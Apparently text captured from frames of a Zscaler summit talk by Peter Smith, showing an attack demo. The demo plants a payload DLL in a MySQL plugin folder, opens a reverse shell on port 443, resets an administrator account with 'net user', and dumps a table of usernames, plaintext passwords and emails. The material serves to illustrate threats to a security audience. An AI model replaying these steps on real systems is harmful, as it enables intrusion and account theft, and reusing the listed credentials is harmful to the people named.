 Save payload to C:\\Program Files\\MySQL\\MySQL Server 5.5\\lib\\plugin\payload
806010030.dll
Starting Reverse Shell Handler on Port 443
w==T W==T
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ProgramData\MySQL\MySQL Server 5.5\Data>net user Administrator2 n3wPW!
^C
ubuntu@linappuser01:~$ ./connect.sh
+----------+-------------------------------------+---------------------------+
| username | password | email |
+----------+-------------------------------------+---------------------------+
| admin | youllneverguessthis | admin@adoptapetya.com |
| demo | demo | topsecret@anywhereusa.com |
| harry | @HioUA3!ao&eq;P13Ksq4werka#ja2!ado2 | harry@edgewise.net |
| peter | password123 | petersmith@aol.com |
| sally | 123456 | sfields@gmail.com |
+----------+-------------------------------------+---------------------------+
ubuntu@linappuser01:~$
THE ZSCALER VIRTUAL
CXO
SUMMIT
PETER SMITH
VP, Secure Workload Communication
zscaler
Peter Smith